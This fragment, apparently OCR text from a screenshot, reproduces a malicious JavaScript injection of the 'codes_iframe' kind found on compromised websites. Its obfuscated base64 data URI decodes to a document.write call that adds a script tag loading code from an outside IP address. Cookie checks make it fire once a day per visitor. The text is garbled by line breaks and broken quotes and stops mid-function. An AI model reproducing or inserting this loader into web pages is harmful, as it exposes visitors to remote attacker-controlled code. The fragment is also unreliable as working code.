
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var